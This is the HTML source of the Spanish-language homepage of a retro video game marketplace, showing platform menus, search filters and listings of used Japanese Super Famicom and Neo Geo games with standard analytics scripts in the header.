<link href="frontend/css/custom-190124.min.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '112778469275027');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=112778469275027&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90038843-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
  ga('require', 'ec');
  ga('set', '&cu', 'EUR'); // Set tracker currency

</script>


<!-- VisitorHunter Code -->
<script type="text/javascript">
  var _paq = _paq || [];
  // tracker methods like "setCustomDimension" should be called before "trackPageView"
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.visitorhunter.com/";
    _paq.push(['setTrackerUrl', u+'tracker.php']);
    _paq.push(['setSiteId', '94']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'tracker.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End VisitorHunter Code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46782753 = new Ya.Metrika({
                    id:46782753,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46782753" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    </head>
    <body class="fixed-header">
        
        <div class="container container-body">
            <div id="header_top">
    <div class="">
        <div class="">
            <div class="">
                <div class="header_top_container"><div class="header_top_left">
                        <ul class="list-inline xs-mb-0">
                            <li class=" hidden-xs"><a href="es/ayuda/como-comprar" title="">Cómo comprar</a></li>
                            <li class=" hidden-xs"><a href="es/ayuda/como-vender" title="">Cómo vender</a></li>
                            <li class=" hidden-xs"><a href="es/contacto" title="">Contacto</a></li>
                            <li class="dropdown visible-xs">
                                <a href="https://www.gamimbo.com/es#modal_games_platforms" data-toggle="modal" ><i class="fa fa-bars"></i></a>
                            </li>
                        </ul>
                    </div>
                    <div class="header_top_right">
                                                    <ul class="list-inline xs-mb-0">
                                <li><a href="es/account/login"><i class="fa fa-user"></i> <span class="hidden-xs">Inicia sesión</span></a></li>
                                <li class="hidden-xs"><a href="es/account/login"><i class="fa fa-plus"></i> <span class="hidden-xs">Regístrate</span></a></li>
                                <li class="hidden-sm hidden-md hidden-lg"><a href="es/contacto"><i class="fa fa-question"></i></a></li>
                            </ul>
                                                <div class="nav-cart dropdown shop_cart">
                            <a href="es/shop_ctr/checkout" >
    <i class="fa fa-shopping-cart"></i>
        <span class="shop_header_cart_total">
                
    </span>
</a>
                        </div>

                        <div class="nav-dropdown dropdown nav-notifications hidden">

                        </div>

                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
<header id="header">
    
    <div class="container">
        <div class="header-container">
            <div class="nav-left">
                <a href="es" class="logo" title="Gamimbo"><img src="frontend/img/logo-x94.png" alt="Gamimbo"></a>
            </div>


            <div class="nav-right xs-mt-10">
                <div class="header_form_search">
                    <form action="es/shop" class="custom-inputs custom-inputs-1">
                        <div class="header_form_search-container">
                            <div class="header_form_search-container-input"><input type="text" name="q" class="form-control" placeholder="Buscar productos" value=""  />
                                <div class="header_advanced_search_link"><a href="javascript:toggle_div('.header_advanced_search');">Búsqueda avanzada</a></div>

                            </div>
                            <div class="header_form_search-container-btn">
                                <button class="btn btn-style-1 button_submit">
                                    <span class="hidden-xs">Buscar</span>
                                    <span class="visible-xs"><i class="fa fa-search"></i></span>
                                </button>
                            </div>
                        </div>
                                                <div class="header_advanced_search" >
                            
                                    <select name="platform" class="form-control">
                                        <option value="" selected>Plataforma</option>
                                                                                <option  value="9">Sony </option>
                                                                                                <option  value="3">PSX </option>
                                                                                                            <option  value="10">PS2 </option>
                                                                                                            <option  value="11">PS3 </option>
                                                                                                            <option  value="20">PS4 </option>
                                                                                                            <option  value="21">PSP </option>
                                                                                                            <option  value="33">PS Vita (VITA)</option>
                                                                                            <option  value="7">Nintendo </option>
                                                                                                <option  value="6">Game Boy (GB)</option>
                                                                                                            <option  value="35">Game Boy Color (GBC)</option>
                                                                                                            <option  value="30">Game Boy Advance (GBA)</option>
                                                                                                            <option  value="26">Gamecube (GC)</option>
                                                                                                            <option  value="8">NES </option>
                                                                                                            <option  value="2">SNES </option>
                                                                                                            <option  value="5">Nintendo 64 (N64)</option>
                                                                                                            <option  value="27">Nintendo DS (NDS)</option>
                                                                                                            <option  value="28">Nintendo 3DS (3DS)</option>
                                                                                                            <option  value="32">Nintendo Switch (NSW)</option>
                                                                                                            <option  value="29">Wii (Wii)</option>
                                                                                                            <option  value="31">Wii U (WIIU)</option>
                                                                                                            <option  value="54">Famicom (FAM)</option>
                                                                                                            <option  value="53">Super Famicom (SF)</option>
                                                                                            <option  value="16">Microsoft </option>
                                                                                                <option  value="17">Xbox </option>
                                                                                                            <option  value="18">Xbox 360 (X360)</option>
                                                                                                            <option  value="19">Xbox One (XONE)</option>
                                                                                            <option  value="12">Sega </option>
                                                                                                <option  value="13">Dreamcast (DC)</option>
                                                                                                            <option  value="34">Game Gear (GG)</option>
                                                                                                            <option  value="14">Mega Drive (MD)</option>
                                                                                                            <option  value="23">Master System (MS)</option>
                                                                                                            <option  value="24">Sega Saturn (SAT)</option>
                                                                                                            <option  value="25">Sega CD (SCD)</option>
                                                                                            <option  value="1">Ordenadores </option>
                                                                                                <option  value="61">PC </option>
                                                                                            <option  value="56">Microordenadores (MO)</option>
                                                                                                <option  value="62">Atari (ATA)</option>
                                                                                                            <option  value="57">Amstrad (AMS)</option>
                                                                                                            <option  value="58">Commodore (COM)</option>
                                                                                                            <option  value="59">MSX (MSX)</option>
                                                                                                            <option  value="60">Spectrum (SP)</option>
                                                                                            <option  value="22">Consolas y accesorios (CON)</option>
                                                                                                <option  value="39">Consolas (CON)</option>
                                                                                                            <option  value="40">Cables (CAB)</option>
                                                                                                            <option  value="41">Mandos (MND)</option>
                                                                                                            <option  value="42">Fundas (FUND)</option>
                                                                                                            <option  value="43">Varios (VAR)</option>
                                                                                            <option  value="44">Merchandising (merch)</option>
                                                                                                <option  value="55">Música (M)</option>
                                                                                                            <option  value="50">Anime (ANI)</option>
                                                                                                            <option  value="45">Figuras (FIG)</option>
                                                                                                            <option  value="52">Figuras POP! (POP)</option>
                                                                                                            <option  value="37">Manga </option>
                                                                                                            <option  value="46">Posters </option>
                                                                                                            <option  value="47">Ropa </option>
                                                                                                            <option  value="48">Peluches (PEL)</option>
                                                                                                            <option  value="49">Varios (VAR)</option>
                                                                                            <option  value="15">Otros (OTR)</option>
                                                                                                <option  value="36">Libros y guías (GUI)</option>
                                                                                                            <option  value="51">Sillas Gaming (SG)</option>
                                                                                                            <option  value="38">Varios (VAR)</option>
                                                                                        </select>
                                
                                    <select name="language" class="form-control">
                                        <option value="" selected>Idioma</option>
                                                                                        <option  value="es">Español</option>
                                                                                                <option  value="ca">Català</option>
                                                                                                <option  value="en">English</option>
                                                                                                <option  value="fr">Français</option>
                                                                                                <option  value="ru">Russian</option>
                                                                                                <option  value="it">Italiano</option>
                                                                                                <option  value="de">Deutsch</option>
                                                                                                <option  value="pl">Polish</option>
                                                                                                <option  value="zh">Chinese</option>
                                                                                                <option  value="jp">Japanese</option>
                                                                                                <option  value="pt">Portugués</option>
                                                                                    </select>
                                
                                    <select name="condition" class="form-control">
                                        <option value="" selected>Estado</option>
                                        <option value="used" >Usado</option>
                                        <option value="new" >Nuevo</option>
                                        <option value="sealed" >Precintado</option>
                                    </select>
                                
                                    <select name="region" class="form-control">
                                        <option value="" selected>Región</option>
                                                                                        <option  value="13">JAP</option>
                                                                                                <option  value="1">EUR</option>
                                                                                                <option  value="6">USA</option>
                                                                                    </select>
                                
                        </div>
                    </form>
                </div>
                <div class="clearfix xs-mb-10"></div>
                                    <div class="header_list_games_platforms">
                        <ul class="nav-header-games_platforms">
                                                            <li class=" ">
                                    <a href="es/shop/psx" title="PSX">
                                        <img src="media/games_platforms/50x50/3-icon-psx.png" width="50" height="50" />
                                        <span>PSX</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/ps2" title="PS2">
                                        <img src="media/games_platforms/50x50/10-icon-ps2.png" width="50" height="50" />
                                        <span>PS2</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/game-boy" title="Game Boy">
                                        <img src="media/games_platforms/50x50/6-icon-game-boy.png" width="50" height="50" />
                                        <span>Game Boy</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/snes" title="SNES">
                                        <img src="media/games_platforms/50x50/2-icon-snes.png" width="50" height="50" />
                                        <span>SNES</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/nintendo-64" title="Nintendo 64">
                                        <img src="media/games_platforms/50x50/5-icon-nintendo-64.png" width="50" height="50" />
                                        <span>Nintendo 64</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/dreamcast" title="Dreamcast">
                                        <img src="media/games_platforms/50x50/13-icon-dreamcast.png" width="50" height="50" />
                                        <span>Dreamcast</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/mega-drive" title="Mega Drive">
                                        <img src="media/games_platforms/50x50/14-icon-mega-drive.png" width="50" height="50" />
                                        <span>Mega Drive</span>
                                    </a>
                                </li><li class="clearfix"></li>
                        </ul>
                    </div>
                            </div> 
            <div class="clearfix"></div>

        </div>

    </div>
</header>

<!-- /header -->


            <div class="MainContainer" >


                                                                                        <div class="banner_shop_list_header xs-mb-20 hidden-xs" style="background-color: #22a0f4;">
                        <h1 style="font-family: verdana, sans-serif; font-size: 14px; text-align: center; padding: 5px; color: #ffffff;"><strong>Compra-venta</strong> de <strong>videojuegos</strong> y consolas</h1>
<p><a href="https://www.gamimbo.com/es/account/login"><img src="https://www.gamimbo.com/media/files/banner2019.png" alt="compra venta videojuegos" /></a></p>                    </div>
                                        <div class="banner_shop_list_header xs-mb-10 visible-xs" style="background-color: #22a0f4;">
                        <h1 style="font-family: verdana, sans-serif; font-size: 14px; text-align: center; padding: 5px; color: #ffffff;">Compra-venta de videojuegos y consolas</h1>
<p><a href="https://www.gamimbo.com/es/account/login"><img src="https://www.gamimbo.com/media/files/banner_mobil.jpg" alt="compra venta videojuegos" /></a></p>                    </div>
                                    
                    
                <div class="MainContainer-content" >
                                                            <div class="container">
                        <div class="row">
    <div class=" hidden-xs col-sm-3 col-md-2" id="sidebar_left">
    <aside class="shop_sidebar">
        <div class="shop_sidebar_games_platforms">

    <ul>
                <li class="active">
                <a href="es">
                    Home                </a>
        </li>
                    <li class="">
                <a href="es/shop/sony" title="Sony">
                    Sony                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/psx" title="PSX">
                                    PSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps2" title="PS2">
                                    PS2                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps3" title="PS3">
                                    PS3                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps4" title="PS4">
                                    PS4                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/psp" title="PSP">
                                    PSP                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps-vita" title="PS Vita">
                                    PS Vita                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/nintendo" title="Nintendo">
                    Nintendo                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/game-boy" title="Game Boy">
                                    Game Boy                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-color" title="Game Boy Color">
                                    Game Boy Color                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-advance" title="Game Boy Advance">
                                    Game Boy Advance                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/gamecube" title="Gamecube">
                                    Gamecube                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nes" title="NES">
                                    NES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/snes" title="SNES">
                                    SNES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-64" title="Nintendo 64">
                                    Nintendo 64</a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-ds" title="Nintendo DS">
                                    Nintendo DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-3ds" title="Nintendo 3DS">
                                    Nintendo 3DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-switch" title="Nintendo Switch">
                                    Nintendo Switch                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii" title="Wii">
                                    Wii                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii-u" title="Wii U">
                                    Wii U                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/famicom" title="Famicom">
                                    Famicom                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/super-famicom" title="Super Famicom">
                                    Super Famicom                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microsoft" title="Microsoft">
                    Microsoft                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/xbox" title="Xbox">
                                    Xbox                                </a></li>
                                                        <li class="">
                                <a href="es/shop/xbox-360" title="Xbox 360">
                                    Xbox 360                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-one" title="Xbox One">
                                    Xbox One                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/sega" title="Sega">
                    Sega                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/dreamcast" title="Dreamcast">
                                    Dreamcast                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-gear" title="Game Gear">
                                    Game Gear                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mega-drive" title="Mega Drive">
                                    Mega Drive                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/master-system" title="Master System">
                                    Master System                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-saturn" title="Sega Saturn">
                                    Sega Saturn                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-cd" title="Sega CD">
                                    Sega CD                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/ordenadores" title="Ordenadores">
                    Ordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/pc" title="PC">
                                    PC                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microordenadores" title="Microordenadores">
                    Microordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/atari" title="Atari">
                                    Atari                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/amstrad" title="Amstrad">
                                    Amstrad                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/commodore" title="Commodore">
                                    Commodore                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/msx" title="MSX">
                                    MSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/spectrum" title="Spectrum">
                                    Spectrum                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">
                    Consolas y accesorios                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/consolas" title="Consolas">
                                    Consolas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/cables" title="Cables">
                                    Cables                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mandos" title="Mandos">
                                    Mandos                                </a>
                            </li><li class="">
                                <a href="es/shop/fundas" title="Fundas">
                                    Fundas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios43" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/merchandising" title="Merchandising">
                    Merchandising                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/musica" title="Música">
                                    Música                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/anime" title="Anime">
                                    Anime                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras" title="Figuras">
                                    Figuras                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras-pop" title="Figuras POP!">
                                    Figuras POP!                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/manga" title="Manga">
                                    Manga                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/posters" title="Posters">
                                    Posters                                </a>
                            </li>
                                                        <li class=""><a href="es/shop/ropa" title="Ropa">
                                    Ropa                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/peluches" title="Peluches">
                                    Peluches                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios49" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/otros" title="Otros">
                    Otros                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/libros-y-guias" title="Libros y guías">
                                    Libros y guías                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sillas-gaming" title="Sillas Gaming">
                                    Sillas Gaming                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                </ul>
</div>
    
    
    <div class="hidden-xs">
            </div>
</aside></div>
    <div class="col-xs-12 col-sm-9 col-md-10">

        <div class="section_shop">





                            <h4 class="xs-mb-20"><span class="text-blue">Populares esta semana</span></h4>

                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6684-juego-fatal-fury-special-neo-geo-aes-varios43" title="JUEGO FATAL FURY SPECIAL NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/2873b8c7f6ad49adf7aeca3dd7e4712b.JPG" alt="JUEGO FATAL FURY SPECIAL NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6684-juego-fatal-fury-special-neo-geo-aes-varios43" title="JUEGO FATAL FURY SPECIAL NEO GEO AES">
                    JUEGO FATAL FURY S...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">1000000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    55<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6672-juego-megaman-x2-rockman-x2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c51cfe234fc836e32c8024a0d1316b1a.JPG" alt="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6672-juego-megaman-x2-rockman-x2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES">JUEGO MEGAMAN X2 R...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    30<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6668-juego-dragonball-z-hyper-dimension-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c9a347e4c784ceff687606d10b2090fe.jpg" alt="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6668-juego-dragonball-z-hyper-dimension-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    30<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6659-juego-dragonball-z-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/20a65d1ed0e9ac7a1caaa1915413becd.JPG" alt="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6659-juego-dragonball-z-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    12<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/7374-juego-fatal-fury-special-super-famicom-japonesa-supernes-snes" title="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/dd4abc18433d0988fcdbff62a7890e98.jpg" alt="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7374-juego-fatal-fury-special-super-famicom-japonesa-supernes-snes" title="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO FATAL FURY S...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="SNES">
                    SNES                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    15<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img"><div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6660-juego-dragonball-z-2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/779ca2e2ede9da64dbd6f43a1bcb5276.jpg" alt="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6660-juego-dragonball-z-2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    12<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>

                    
                </div>
                <div class="clearfix"></div>

                <h4 class="xs-mb-20"><span class="text-orange">Nuestra selección</span></h4>

                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    

                    
                </div>
                <div class="clearfix"></div>
                <h4 class="xs-mb-20"><span class="text-green">Novedades</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6669-juego-samurai-spirits-super-famicom-japonesa-supernes-super-famicom" title="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/05fd6316ba42994d019536acab49db99.jpg" alt="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6669-juego-samurai-spirits-super-famicom-japonesa-supernes-super-famicom" title="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO SAMURAI SPIR...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
